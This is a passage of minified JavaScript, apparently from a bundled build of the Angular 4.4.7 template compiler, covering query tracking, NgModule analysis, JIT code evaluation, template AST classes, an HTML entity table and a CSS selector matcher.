uo?(gr(t.children,e),t.children.forEach((function(t){var o=e.get(t);o.staticQueryIds.forEach((function(t){return n.add(t)})),o.dynamicQueryIds.forEach((function(t){return r.add(t)}))})),o=t.queryMatches):t instanceof co&&(gr(t.children,e),t.children.forEach((function(t){var n=e.get(t);n.staticQueryIds.forEach((function(t){return r.add(t)})),n.dynamicQueryIds.forEach((function(t){return r.add(t)}))})),o=t.queryMatches),o&&o.forEach((function(t){return n.add(t.queryId)})),r.forEach((function(t){return n.delete(t)})),e.set(t,{staticQueryIds:n,dynamicQueryIds:r})})),e}function _r(t){var e=new Set,n=new Set;return Array.from(t.values()).forEach((function(t){t.staticQueryIds.forEach((function(t){return e.add(t)})),t.dynamicQueryIds.forEach((function(t){return n.add(t)}))})),n.forEach((function(t){return e.delete(t)})),{staticQueryIds:e,dynamicQueryIds:n}}function br(t,e){return t.isAnimation?{name:"@"+t.name+"."+t.phase,target:e&&e.directive.isComponent?"component":null}:t}function wr(t,e,n){var r=0;return!n||!t.staticQueryIds.has(e)&&t.dynamicQueryIds.has(e)?r|=536870912:r|=268435456,r}function Er(t,e,n,r,o){var i=new Ap(n,e),s=new Op(t,n);r.forEach((function(t){return i.addOrMergeSummary({symbol:t.symbol,metadata:t.metadata})}));for(var a=0;a<i.symbols.length;a++){var u=i.symbols[a];if(e.isLibraryFile(u.filePath)){var c=e.resolveSummary(u);if(!c){var l=n.resolveSymbol(u);l&&(c={symbol:l.symbol,metadata:l.metadata})}c&&(c.type&&s.addLibType(c.type),i.addOrMergeSummary(c))}}o.forEach((function(t){var n=t.summary,r=t.metadata;if(s.addSourceType(n,r),i.addOrMergeSummary({symbol:n.type.reference,metadata:null,type:n}),n.summaryKind===jo.NgModule){var o=n;o.exportedDirectives.concat(o.exportedPipes).forEach((function(t){var n=t.reference;if(e.isLibraryFile(n.filePath)){var r=e.resolveSummary(n);r&&i.addOrMergeSummary(r)}}))}}));var p=i.serialize(),h=p.json,f=p.exportAs;return s.serialize(f),{json:h,exportAs:f}}function Cr(t,e){return new Mp(t).deserialize(e)}function Sr(t,e){return xr(t,e,Wc)}function xr(t,e,n){var r=rn(e.name);t.statements.push(On([],[new Zc(n)],new hc(dc)).toDeclStmt(r,[Gc.Final,Gc.Exported]))}function Tr(t,e){t.statements.push(En(e).toStmt())}function Pr(t,e,n,r){e.dependencies.forEach((function(e){e.setValue(t.getStaticSymbol(Ar(e.moduleUrl,n,r),e.name))}))}function Ar(t,e,n){return t+(e?".shim":"")+".ngstyle"+n}function Or(t,e,n){var r=kr(t,e,n);return Nr(t,r.ngModules,r.symbolsMissingModule,n)}function Mr(t,e,n){var r=Or(t,e,n);if(r.symbolsMissingModule&&r.symbolsMissingModule.length){throw g(r.symbolsMissingModule.map((function(t){return"Cannot determine the module for class "+t.name+" in "+t.filePath+"! Add "+t.name+" to the NgModule to fix it."})).join("\n"))}return r}function Nr(t,e,n,r){var o=new Map;e.forEach((function(t){return o.set(t.type.reference,t)}));var i=new Map,s=new Map,a=new Map,u=new Map,c=new Map,l=new Set;t.forEach((function(t){var e=t.filePath;l.add(e),r.isInjectable(t)&&c.set(e,(c.get(e)||[]).concat(t))})),e.forEach((function(t){var e=t.type.reference.filePath;l.add(e),s.set(e,(s.get(e)||[]).concat(t.type.reference)),t.declaredDirectives.forEach((function(e){var n=e.reference.filePath;l.add(n),a.set(n,(a.get(n)||[]).concat(e.reference)),i.set(e.reference,t)})),t.declaredPipes.forEach((function(e){var n=e.reference.filePath;l.add(n),u.set(n,(u.get(n)||[]).concat(e.reference)),i.set(e.reference,t)}))}));var p=[];return l.forEach((function(t){var e=a.get(t)||[],n=u.get(t)||[],r=s.get(t)||[],o=c.get(t)||[];p.push({srcUrl:t,directives:e,pipes:n,ngModules:r,injectables:o})})),{ngModuleByPipeOrDirective:i,files:p,ngModules:e,symbolsMissingModule:n}}function Ir(t,e,n){var r=[];return e.filter((function(t){return n.isSourceFile(t)})).forEach((function(e){t.getSymbolsOf(e).forEach((function(e){var n=t.resolveSymbol(e),o=n.metadata;o&&"error"!=o.__symbolic&&r.push(n.symbol)}))})),r}function kr(t,e,n){var r=new Map,o=[],i=new Set,s=function(t){if(r.has(t)||!e.isSourceFile(t.filePath))return!1;var o=n.getNgModuleMetadata(t,!1);return o&&(r.set(o.type.reference,o),o.declaredDirectives.forEach((function(t){return i.add(t.reference)})),o.declaredPipes.forEach((function(t){return i.add(t.reference)})),o.transitiveModule.modules.forEach((function(t){return s(t.reference)}))),!!o};t.forEach((function(t){s(t)||!n.isDirective(t)&&!n.isPipe(t)||o.push(t)}));var a=o.filter((function(t){return!i.has(t)}));return{ngModules:Array.from(r.values()),symbolsMissingModule:a}}function Rr(t){return t&&"ignore"==t.__symbolic}function Dr(t){switch(t.message){case"Reference to non-exported class":if(t.context&&t.context.className)return"Reference to a non-exported class "+t.context.className+". Consider exporting the class";break;case"Variable not initialized":return"Only initialized variables and constants can be referenced because the value of this variable is needed by the template compiler";case"Destructuring not supported":return"Referencing an exported destructured variable or constant is not supported by the template compiler. Consider simplifying this to avoid destructuring";case"Could not resolve type":if(t.context&&t.context.typeName)return"Could not resolve type "+t.context.typeName;break;case"Function call not supported":return(t.context&&t.context.name?"Calling function '"+t.context.name+"', f":"F")+"unction calls are not supported. Consider replacing the function or lambda with a reference to an exported function";case"Reference to a local symbol":if(t.context&&t.context.name)return"Reference to a local (non-exported) symbol '"+t.context.name+"'. Consider exporting the symbol"}return t.message}function Vr(t){return"Error encountered resolving symbol values statically. "+Dr(t)}function Lr(t,e){if(!t)return{};var n={};return Object.keys(t).forEach((function(r){var o=e(t[r],r);Rr(o)||(Ip.test(r)?Object.defineProperty(n,r,{enumerable:!1,configurable:!0,value:o}):n[r]=o)})),n}function Fr(t){return null===t||"function"!=typeof t&&"object"!=typeof t}function jr(t,e,n,r){var o=new Error(t);return o.fileName=e,o.line=n,o.column=r,o}function Hr(t){return t.startsWith("___")?t.substr(1):t}function Br(t){var e=new qp(null,null,null,new Map);(new zp).visitAllStatements(t,e);var n={};return e.exports.forEach((function(t){n[t]=e.vars.get(t)})),n}function Ur(t,e,n,r,o){for(var i=r.createChildWihtLocalVars(),s=0;s<t.length;s++)i.vars.set(t[s],e[s]);var a=o.visitAllStatements(n,i);return a?a.value:null}function qr(t,e,n){var r={};t.getters.forEach((function(o){r[o.name]={configurable:!1,get:function(){var r=new qp(e,this,t.name,e.vars);return Ur([],[],o.body,r,n)}}})),t.methods.forEach((function(o){var i=o.params.map((function(t){return t.name}));r[o.name]={writable:!1,configurable:!1,value:function(){for(var r=[],s=0;s<arguments.length;s++)r[s]=arguments[s];var a=new qp(e,this,t.name,e.vars);return Ur(i,r,o.body,a,n)}}}));var o=t.constructorMethod.params.map((function(t){return t.name})),i=function(){for(var r=this,i=[],s=0;s<arguments.length;s++)i[s]=arguments[s];var a=new qp(e,this,t.name,e.vars);t.fields.forEach((function(t){r[t.name]=void 0})),Ur(o,i,t.constructorMethod.body,a,n)},s=t.parent?t.parent.visitExpression(n,e):Object;return i.prototype=Object.create(s.prototype,r),i}function Wr(t,e,n,r){return function(){for(var o=[],i=0;i<arguments.length;i++)o[i]=arguments[i];return Ur(t,o,e,n,r)}}function zr(t,e,r){var o=e.toSource()+"\n//# sourceURL="+t,i=[],s=[];for(var a in r)i.push(a),s.push(r[a]);if(n.i(to.isDevMode)()){var u=(new(Function.bind.apply(Function,[void 0].concat(i.concat("return null;"))))).toString(),c=u.slice(0,u.indexOf("return null;")).split("\n").length-1;o+="\n"+e.toSourceMapGenerator(t,t,c).toJsComment()}return(new(Function.bind.apply(Function,[void 0].concat(i.concat(o))))).apply(void 0,s)}function Gr(t,e){var n=new Xp,r=wl.createRoot();return n.visitAllStatements(e,r),n.createReturnStmt(r),zr(t,r,n.getArgs())}function Kr(t){if(!t.isComponent)throw new Error("Could not compile '"+C(t.type)+"' because it is not a component.")}function Qr(t,e){return void 0===e&&(e=[]),t().forEach((function(t){"function"==typeof t?Qr(t,e):e.push(t)})),e}function Xr(){return{statements:[],genFilePath:"",importExpr:function(t){return En({name:C(t),moduleName:null,runtime:t})}}}function Yr(t){return{useJit:Zr(t.map((function(t){return t.useJit}))),defaultEncapsulation:Zr(t.map((function(t){return t.defaultEncapsulation}))),providers:Jr(t.map((function(t){return t.providers}))),missingTranslation:Zr(t.map((function(t){return t.missingTranslation}))),enableLegacyTemplate:Zr(t.map((function(t){return t.enableLegacyTemplate}))),preserveWhitespaces:Zr(t.map((function(t){return t.preserveWhitespaces})))}}function Zr(t){for(var e=t.length-1;e>=0;e--)if(void 0!==t[e])return t[e]}function Jr(t){var e=[];return t.forEach((function(t){return t&&e.push.apply(e,t)})),e}n.d(e,"b",(function(){return sh})),n.d(e,"a",(function(){return Hu}));var $r=n("TToO"),to=n("3j3K"),eo=(new to.Version("4.4.7"),(function(){function t(t,e,n){this.value=t,this.ngContentIndex=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitText(this,e)},t})()),no=(function(){function t(t,e,n){this.value=t,this.ngContentIndex=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitBoundText(this,e)},t})(),ro=(function(){function t(t,e,n){this.name=t,this.value=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitAttr(this,e)},t})(),oo=(function(){function t(t,e,n,r,o,i){this.name=t,this.type=e,this.securityContext=n,this.value=r,this.unit=o,this.sourceSpan=i}return t.prototype.visit=function(t,e){return t.visitElementProperty(this,e)},Object.defineProperty(t.prototype,"isAnimation",{get:function(){return this.type===vo.Animation},enumerable:!0,configurable:!0}),t})(),io=(function(){function t(t,e,n,r,o){this.name=t,this.target=e,this.phase=n,this.handler=r,this.sourceSpan=o}return t.calcFullName=function(t,e,n){return e?e+":"+t:n?"@"+t+"."+n:t},t.prototype.visit=function(t,e){return t.visitEvent(this,e)},Object.defineProperty(t.prototype,"fullName",{get:function(){return t.calcFullName(this.name,this.target,this.phase)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"isAnimation",{get:function(){return!!this.phase},enumerable:!0,configurable:!0}),t})(),so=(function(){function t(t,e,n){this.name=t,this.value=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitReference(this,e)},t})(),ao=(function(){function t(t,e,n){this.name=t,this.value=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitVariable(this,e)},t})(),uo=(function(){function t(t,e,n,r,o,i,s,a,u,c,l,p,h){this.name=t,this.attrs=e,this.inputs=n,this.outputs=r,this.references=o,this.directives=i,this.providers=s,this.hasViewContainer=a,this.queryMatches=u,this.children=c,this.ngContentIndex=l,this.sourceSpan=p,this.endSourceSpan=h}return t.prototype.visit=function(t,e){return t.visitElement(this,e)},t})(),co=(function(){function t(t,e,n,r,o,i,s,a,u,c,l){this.attrs=t,this.outputs=e,this.references=n,this.variables=r,this.directives=o,this.providers=i,this.hasViewContainer=s,this.queryMatches=a,this.children=u,this.ngContentIndex=c,this.sourceSpan=l}return t.prototype.visit=function(t,e){return t.visitEmbeddedTemplate(this,e)},t})(),lo=(function(){function t(t,e,n,r){this.directiveName=t,this.templateName=e,this.value=n,this.sourceSpan=r}return t.prototype.visit=function(t,e){return t.visitDirectiveProperty(this,e)},t})(),po=(function(){function t(t,e,n,r,o,i){this.directive=t,this.inputs=e,this.hostProperties=n,this.hostEvents=r,this.contentQueryStartId=o,this.sourceSpan=i}return t.prototype.visit=function(t,e){return t.visitDirective(this,e)},t})(),ho=(function(){function t(t,e,n,r,o,i,s){this.token=t,this.multiProvider=e,this.eager=n,this.providers=r,this.providerType=o,this.lifecycleHooks=i,this.sourceSpan=s}return t.prototype.visit=function(t,e){return null},t})(),fo={};fo.PublicService=0,fo.PrivateService=1,fo.Component=2,fo.Directive=3,fo.Builtin=4,fo[fo.PublicService]="PublicService",fo[fo.PrivateService]="PrivateService",fo[fo.Component]="Component",fo[fo.Directive]="Directive",fo[fo.Builtin]="Builtin";var yo=(function(){function t(t,e,n){this.index=t,this.ngContentIndex=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitNgContent(this,e)},t})(),vo={};vo.Property=0,vo.Attribute=1,vo.Class=2,vo.Style=3,vo.Animation=4,vo[vo.Property]="Property",vo[vo.Attribute]="Attribute",vo[vo.Class]="Class",vo[vo.Style]="Style",vo[vo.Animation]="Animation";var mo=(function(){function t(){}return t.prototype.visitNgContent=function(t,e){},t.prototype.visitEmbeddedTemplate=function(t,e){},t.prototype.visitElement=function(t,e){},t.prototype.visitReference=function(t,e){},t.prototype.visitVariable=function(t,e){},t.prototype.visitEvent=function(t,e){},t.prototype.visitElementProperty=function(t,e){},t.prototype.visitAttr=function(t,e){},t.prototype.visitBoundText=function(t,e){},t.prototype.visitText=function(t,e){},t.prototype.visitDirective=function(t,e){},t.prototype.visitDirectiveProperty=function(t,e){},t})(),go=(function(t){function e(){return t.call(this)||this}$r.c(e,t),e.prototype.visitEmbeddedTemplate=function(t,e){return this.visitChildren(e,(function(e){e(t.attrs),e(t.references),e(t.variables),e(t.directives),e(t.providers),e(t.children)}))},e.prototype.visitElement=function(t,e){return this.visitChildren(e,(function(e){e(t.attrs),e(t.inputs),e(t.outputs),e(t.references),e(t.directives),e(t.providers),e(t.children)}))},e.prototype.visitDirective=function(t,e){return this.visitChildren(e,(function(e){e(t.inputs),e(t.hostProperties),e(t.hostEvents)}))},e.prototype.visitChildren=function(t,e){function n(e){e&&e.length&&o.push(r(i,e,t))}var o=[],i=this;return e(n),[].concat.apply([],o)}}(mo),(function(){function t(t,e,n){this.filePath=t,this.name=e,this.members=n}return t.prototype.assertNoMembers=function(){if(this.members.length)throw new Error("Illegal state: symbol without members expected, but got "+JSON.stringify(this)+".")},t})()),_o=(function(){function t(){this.cache=new Map}return t.prototype.get=function(t,e,n){n=n||[];var r=n.length?"."+n.join("."):"",o='"'+t+'".'+e+r,i=this.cache.get(o);return i||(i=new go(t,e,n),this.cache.set(o,i)),i},t})(),bo={};bo.RAW_TEXT=0,bo.ESCAPABLE_RAW_TEXT=1,bo.PARSABLE_DATA=2,bo[bo.RAW_TEXT]="RAW_TEXT",bo[bo.ESCAPABLE_RAW_TEXT]="ESCAPABLE_RAW_TEXT",bo[bo.PARSABLE_DATA]="PARSABLE_DATA";var wo={Aacute:"Á",aacute:"á",Acirc:"Â",acirc:"â",acute:"´",AElig:"Æ",aelig:"æ",Agrave:"À",agrave:"à",alefsym:"ℵ",Alpha:"Α",alpha:"α",amp:"&",and:"∧",ang:"∠",apos:"'",Aring:"Å",aring:"å",asymp:"≈",Atilde:"Ã",atilde:"ã",Auml:"Ä",auml:"ä",bdquo:"„",Beta:"Β",beta:"β",brvbar:"¦",bull:"•",cap:"∩",Ccedil:"Ç",ccedil:"ç",cedil:"¸",cent:"¢",Chi:"Χ",chi:"χ",circ:"ˆ",clubs:"♣",cong:"≅",copy:"©",crarr:"↵",cup:"∪",curren:"¤",dagger:"†",Dagger:"‡",darr:"↓",dArr:"⇓",deg:"°",Delta:"Δ",delta:"δ",diams:"♦",divide:"÷",Eacute:"É",eacute:"é",Ecirc:"Ê",ecirc:"ê",Egrave:"È",egrave:"è",empty:"∅",emsp:" ",ensp:" ",Epsilon:"Ε",epsilon:"ε",equiv:"≡",Eta:"Η",eta:"η",ETH:"Ð",eth:"ð",Euml:"Ë",euml:"ë",euro:"€",exist:"∃",fnof:"ƒ",forall:"∀",frac12:"½",frac14:"¼",frac34:"¾",frasl:"⁄",Gamma:"Γ",gamma:"γ",ge:"≥",gt:">",harr:"↔",hArr:"⇔",hearts:"♥",hellip:"…",Iacute:"Í",iacute:"í",Icirc:"Î",icirc:"î",iexcl:"¡",Igrave:"Ì",igrave:"ì",image:"ℑ",infin:"∞",int:"∫",Iota:"Ι",iota:"ι",iquest:"¿",isin:"∈",Iuml:"Ï",iuml:"ï",Kappa:"Κ",kappa:"κ",Lambda:"Λ",lambda:"λ",lang:"⟨",laquo:"«",larr:"←",lArr:"⇐",lceil:"⌈",ldquo:"“",le:"≤",lfloor:"⌊",lowast:"∗",loz:"◊",lrm:"‎",lsaquo:"‹",lsquo:"‘",lt:"<",macr:"¯",mdash:"—",micro:"µ",middot:"·",minus:"−",Mu:"Μ",mu:"μ",nabla:"∇",nbsp:" ",ndash:"–",ne:"≠",ni:"∋",not:"¬",notin:"∉",nsub:"⊄",Ntilde:"Ñ",ntilde:"ñ",Nu:"Ν",nu:"ν",Oacute:"Ó",oacute:"ó",Ocirc:"Ô",ocirc:"ô",OElig:"Œ",oelig:"œ",Ograve:"Ò",ograve:"ò",oline:"‾",Omega:"Ω",omega:"ω",Omicron:"Ο",omicron:"ο",oplus:"⊕",or:"∨",ordf:"ª",ordm:"º",Oslash:"Ø",oslash:"ø",Otilde:"Õ",otilde:"õ",otimes:"⊗",Ouml:"Ö",ouml:"ö",para:"¶",permil:"‰",perp:"⊥",Phi:"Φ",phi:"φ",Pi:"Π",pi:"π",piv:"ϖ",plusmn:"±",pound:"£",prime:"′",Prime:"″",prod:"∏",prop:"∝",Psi:"Ψ",psi:"ψ",quot:'"',radic:"√",rang:"⟩",raquo:"»",rarr:"→",rArr:"⇒",rceil:"⌉",rdquo:"”",real:"ℜ",reg:"®",rfloor:"⌋",Rho:"Ρ",rho:"ρ",rlm:"‏",rsaquo:"›",rsquo:"’",sbquo:"‚",Scaron:"Š",scaron:"š",sdot:"⋅",sect:"§",shy:"­",Sigma:"Σ",sigma:"σ",sigmaf:"ς",sim:"∼",spades:"♠",sub:"⊂",sube:"⊆",sum:"∑",sup:"⊃",sup1:"¹",sup2:"²",sup3:"³",supe:"⊇",szlig:"ß",Tau:"Τ",tau:"τ",there4:"∴",Theta:"Θ",theta:"θ",thetasym:"ϑ",thinsp:" ",THORN:"Þ",thorn:"þ",tilde:"˜",times:"×",trade:"™",Uacute:"Ú",uacute:"ú",uarr:"↑",uArr:"⇑",Ucirc:"Û",ucirc:"û",Ugrave:"Ù",ugrave:"ù",uml:"¨",upsih:"ϒ",Upsilon:"Υ",upsilon:"υ",Uuml:"Ü",uuml:"ü",weierp:"℘",Xi:"Ξ",xi:"ξ",Yacute:"Ý",yacute:"ý",yen:"¥",yuml:"ÿ",Yuml:"Ÿ",Zeta:"Ζ",zeta:"ζ",zwj:"‍",zwnj:"‌"},Eo="";wo.ngsp=Eo;var Co=(function(){function t(t){var e=void 0===t?{}:t,n=e.closedByChildren,r=e.requiredParents,o=e.implicitNamespacePrefix,i=e.contentType,s=void 0===i?bo.PARSABLE_DATA:i,a=e.closedByParent,u=void 0!==a&&a,c=e.isVoid,l=void 0!==c&&c,p=e.ignoreFirstLf,h=void 0!==p&&p,f=this;this.closedByChildren={},this.closedByParent=!1,this.canSelfClose=!1,n&&n.length>0&&n.forEach((function(t){return f.closedByChildren[t]=!0})),this.isVoid=l,this.closedByParent=u||l,r&&r.length>0&&(this.requiredParents={},this.parentToAdd=r[0],r.forEach((function(t){return f.requiredParents[t]=!0}))),this.implicitNamespacePrefix=o||null,this.contentType=s,this.ignoreFirstLf=h}return t.prototype.requireExtraParent=function(t){if(!this.requiredParents)return!1;if(!t)return!0;var e=t.toLowerCase();return!("template"===e||"ng-template"===t)&&1!=this.requiredParents[e]},t.prototype.isClosedByChild=function(t){return this.isVoid||t.toLowerCase()in this.closedByChildren},t})(),So={base:new Co({isVoid:!0}),meta:new Co({isVoid:!0}),area:new Co({isVoid:!0}),embed:new Co({isVoid:!0}),link:new Co({isVoid:!0}),img:new Co({isVoid:!0}),input:new Co({isVoid:!0}),param:new Co({isVoid:!0}),hr:new Co({isVoid:!0}),br:new Co({isVoid:!0}),source:new Co({isVoid:!0}),track:new Co({isVoid:!0}),wbr:new Co({isVoid:!0}),p:new Co({closedByChildren:["address","article","aside","blockquote","div","dl","fieldset","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","hr","main","nav","ol","p","pre","section","table","ul"],closedByParent:!0}),thead:new Co({closedByChildren:["tbody","tfoot"]}),tbody:new Co({closedByChildren:["tbody","tfoot"],closedByParent:!0}),tfoot:new Co({closedByChildren:["tbody"],closedByParent:!0}),tr:new Co({closedByChildren:["tr"],requiredParents:["tbody","tfoot","thead"],closedByParent:!0}),td:new Co({closedByChildren:["td","th"],closedByParent:!0}),th:new Co({closedByChildren:["td","th"],closedByParent:!0}),col:new Co({requiredParents:["colgroup"],isVoid:!0}),svg:new Co({implicitNamespacePrefix:"svg"}),math:new Co({implicitNamespacePrefix:"math"}),li:new Co({closedByChildren:["li"],closedByParent:!0}),dt:new Co({closedByChildren:["dt","dd"]}),dd:new Co({closedByChildren:["dt","dd"],closedByParent:!0}),rb:new Co({closedByChildren:["rb","rt","rtc","rp"],closedByParent:!0}),rt:new Co({closedByChildren:["rb","rt","rtc","rp"],closedByParent:!0}),rtc:new Co({closedByChildren:["rb","rtc","rp"],closedByParent:!0}),rp:new Co({closedByChildren:["rb","rt","rtc","rp"],closedByParent:!0}),optgroup:new Co({closedByChildren:["optgroup"],closedByParent:!0}),option:new Co({closedByChildren:["option","optgroup"],closedByParent:!0}),pre:new Co({ignoreFirstLf:!0}),listing:new Co({ignoreFirstLf:!0}),style:new Co({contentType:bo.RAW_TEXT}),script:new Co({contentType:bo.RAW_TEXT}),title:new Co({contentType:bo.ESCAPABLE_RAW_TEXT}),textarea:new Co({contentType:bo.ESCAPABLE_RAW_TEXT,ignoreFirstLf:!0})},xo=new Co,To=new RegExp("(\\:not\\()|([-\\w]+)|(?:\\.([-\\w]+))|(?:\\[([-.\\w*]+)(?:=([\"']?)([^\\]\"']*)\\5)?\\])|(\\))|(\\s*,\\s*)","g"),Po=(function(){function t(){this.element=null,this.classNames=[],this.attrs=[],this.notSelectors=[]}return t.parse=function(e){var n,r=[],o=function(t,e){e.notSelectors.length>0&&!e.element&&0==e.classNames.length&&0==e.attrs.length&&(e.element="*"),t.push(e)},i=new t,s=i,a=!1;for(To.lastIndex=0;n=To.exec(e);){if(n[1]){if(a)throw new Error("Nesting :not is not allowed in a selector");a=!0,s=new t,i.notSelectors.push(s)}if(n[2]&&s.setElement(n[2]),n[3]&&s.addClassName(n[3]),n[4]&&s.addAttribute(n[4],n[6]),n[7]&&(a=!1,s=i),n[8]){if(a)throw new Error("Multiple selectors in :not are not supported");o(r,i),i=s=new t}}return o(r,i),r},t.prototype.isElementSelector=function(){return this.hasElementSelector()&&0==this.classNames.length&&0==this.attrs.length&&0===this.notSelectors.length},t.prototype.hasElementSelector=function(){return!!this.element},t.prototype.setElement=function(t){void 0===t&&(t=null),this.element=t},t.prototype.getMatchingElementTemplate=function(){for(var t=this.element||"div",e=this.classNames.length>0?' class="'+this.classNames.join(" ")+'"':"",n="",r=0;r<this.attrs.length;r+=2){n+=" "+this.attrs[r]+(""!==this.attrs[r+1]?'="'+this.attrs[r+1]+'"':"")}return l(t).isVoid?"<"+t+e+n+"/>":"<"+t+e+n+"></"+t+">"},t.prototype.addAttribute=function(t,e){void 0===e&&(e=""),this.attrs.push(t,e&&e.toLowerCase()||"")},t.prototype.addClassName=function(t){this.classNames.push(t.toLowerCase())},t.prototype.toString=function(){var t=this.element||"";if(this.classNames&&this.classNames.forEach((function(e){return t+="."+e})),this.attrs)for(var e=0;e<this.attrs.length;e+=2){var n=this.attrs[e],r=this.attrs[e+1];t+="["+n+(r?"="+r:"")+"]"}return this.notSelectors.forEach((function(e){return t+=":not("+e+")"})),t},t})(),Ao=(function(){function t(){this._elementMap=new Map,this._elementPartialMap=new Map,this._classMap=new Map,this._classPartialMap=new Map,this._attrValueMap=new Map,this._attrValuePartialMap=new Map,this._listContexts=[]}return t.createNotMatcher=function(e){var n=new t;return n.addSelectables(e,null),n},t.prototype.addSelectables=function(t,e){var n=null;t.length>1&&(n=new Oo(t),this._listContexts.push(n));for(var r=0;r<t.length;r++)this._addSelectable(t[r],e,n)},t.prototype._addSelectable=function(t,e,n){var r=this,o=t.element,i=t.classNames,s=t.attrs,a=new Mo(t,e,n);if(o){var u=0===s.length&&0===i.length;u?this._addTerminal(r._elementMap,o,a):r=this._addPartial(r._elementPartialMap,o)}if(i)for(var c=0;c<i.length;c++){var u=0===s.length&&c===i.length-1,l=i[c];u?this._addTerminal(r._classMap,l,a):r=this._addPartial(r._classPartialMap,l)}if(s)for(var c=0;c<s.length;c+=2){var u=c===s.length-2,p=s[c],h=s[c+1];if(u){var f=r._attrValueMap,d=f.get(p);d||(d=new Map,f.set(p,d)),this._addTerminal(d,h,a)}else{var y=r._attrValuePartialMap,v=y.get(p);v||(v=new Map,y.set(p,v)),r=this._addPartial(v,h)}}},t.prototype._addTerminal=function(t,e,n){var r=t.get(e);r||(r=[],t.set(e,r)),r.push(n)},t.prototype._addPartial=function(e,n){var r=e.get(n);return r||(r=new t,e.set(n,r)),r},t.prototype.match=function(t,e){for(var n=!1,r=t.element,o=t.classNames,i=t.attrs,s=0;s<this._listContexts.length;s++)this._listContexts[s].alreadyMatched=!1;if(n=this._matchTerminal(this._elementMap,r,t,e)||n,n=this._matchPartial(this._elementPartialMap,r,t,e)||n,o)for(var s=0;s<o.length;s++){var a=o[s];n=this._matchTerminal(this._classMap,a,t,e)||n,n=this._matchPartial(this._classPartialMap,a,t,e)||n}if(i)for(var s=0;s<i.length;s+=2){var u=i[s],c=i[s+1],l=this._attrValueMap.get(u);c&&(n=this._matchTerminal(l,"",t,e)||n),n=this._matchTerminal(l,c,t,e)||n;var p=this._attrValuePartialMap.get(u);c&&(n=this._matchPartial(p,"",t,e)||n),n=this._matchPartial(p,c,t,e)||n}return n},t.prototype._matchTerminal=function(t,e,n,r){if(!t||"string"!=typeof e)return!1;var o=t.get(e)||[],i=t.get("*");if(i&&(o=o.concat(i)),0===o.length)return!1;for(var s,a=!1,u=0;u<o.length;u++)s=o[u],a=s.finalize(n,r)||a;return a},t.prototype._matchPartial=function(t,e,n,r){if(!t||"string"!=typeof e)return!1;var o=t.get(e);return!!o&&o.match(n,r)},t})(),Oo=(function(){function t(t){this.selectors=t,this.alreadyMatched=!1}return t})(),Mo=(function(){function t(t,e,n){this.selector=t,this.cbContext=e,this.listContext=n,this.notSelectors=t.notSelectors}return t.prototype.finalize=function(t,e){var n=!0;if(this.notSelectors.length>0&&(!this.listContext||!this.listContext.alreadyMatched)){n=!Ao.createNotMatcher(this.notSelectors).match(t,null)}return!n||!e||this.listContext&&this.listContext.alreadyMatched||(this.listContext&&(this.listContext.alreadyMatched=!0),e(this.selector,this.cbContext)),n},t})(),No=/-+([a-z0-9])/g,Io=(function(){function t(){}return t.prototype.visitArray=function(t,e){var n=this;return t.map((function(t){return y(t,n,e)}))},t.prototype.visitStringMap=function(t,e){var n=this,r={};return Object.keys(t).forEach((function(o){r[o]=y(t[o],n,e)})),r},t.prototype.visitPrimitive=function(t,e){return t},t.prototype.visitOther=function(t,e){return t},t})(),ko={assertSync:function(t){if(n.i(to["ɵisPromise"])(t))throw new Error("Illegal state: value cannot be a promise");return t},then:function(t,e){return n.i(to["ɵisPromise"])(t)?t.then(e):e(t)},all:function(t){return t.some(to["ɵisPromise"])?Promise.all(t):t}},Ro="ngSyntaxError",Do="ngParseErrors",Vo=Object.getPrototypeOf({}),Lo=/^(?:(?:\[([^\]]+)\])|(?:\(([^\)]+)\)))|(\@[-\w]+)$/,Fo=0,jo={};jo.Pipe=0,jo.Directive=1,jo.NgModule=2,jo.Injectable=3,jo[jo.Pipe]="Pipe",jo[jo.Directive]="Directive",jo[jo.NgModule]="NgModule",jo[jo.Injectable]="Injectable";var Ho=(function(){function t(t){var e=void 0===t?{}:t,n=e.moduleUrl,r=e.styles,o=e.styleUrls;this.moduleUrl=n||null,this.styles=I(r),this.styleUrls=I(o)}return t})(),Bo=(function(){function t(t){var e=t.encapsulation,n=t.template,r=t.templateUrl,o=t.styles,i=t.styleUrls,s=t.externalStylesheets,a=t.animations,u=t.ngContentSelectors,c=t.interpolation,l=t.isInline,p=t.preserveWhitespaces;if(this.encapsulation=e,this.template=n,this.templateUrl=r,this.styles=I(o),this.styleUrls=I(i),this.externalStylesheets=I(s),this.animations=a?k(a):[],this.ngContentSelectors=u||[],c&&2!=c.length)throw new Error("'interpolation' should have a start and an end symbol.");this.interpolation=c,this.isInline=l,this.preserveWhitespaces=p}return t.prototype.toSummary=function(){return{ngContentSelectors:this.ngContentSelectors,encapsulation:this.encapsulation}},t})(),Uo=(function(){function t(t){var e=t.isHost,n=t.type,r=t.isComponent,o=t.selector,i=t.exportAs,s=t.changeDetection,a=t.inputs,u=t.outputs,c=t.hostListeners,l=t.hostProperties,p=t.hostAttributes,h=t.providers,f=t.viewProviders,d=t.queries,y=t.viewQueries,v=t.entryComponents,m=t.template,g=t.componentViewType,_=t.rendererType,b=t.componentFactory;this.isHost=!!e,this.type=n,this.isComponent=r,this.selector=o,this.exportAs=i,this.changeDetection=s,this.inputs=a,this.outputs=u,this.hostListeners=c,this.hostProperties=l,this.hostAttributes=p,this.providers=I(h),this.viewProviders=I(f),this.queries=I(d),this.viewQueries=I(y),this.entryComponents=I(v),this.template=m,this.componentViewType=g,this.rendererType=_,this.componentFactory=b}return t.create=function(e){var n=e.isHost,r=e.type,o=e.isComponent,i=e.selector,s=e.exportAs,a=e.changeDetection,u=e.inputs,c=e.outputs,l=e.host,p=e.providers,f=e.viewProviders,d=e.queries,y=e.viewQueries,v=e.entryComponents,m=e.template,g=e.componentViewType,_=e.rendererType,b=e.componentFactory,w={},E={},C={};null!=l&&Object.keys(l).forEach((function(t){var e=l[t],n=t.match(Lo);null===n?C[t]=e:null!=n[1]?E[n[1]]=e:null!=n[2]&&(w[n[2]]=e)}));var S={};null!=u&&u.forEach((function(t){var e=h(t,[t,t]);S[e[0]]=e[1]}));var x={};return 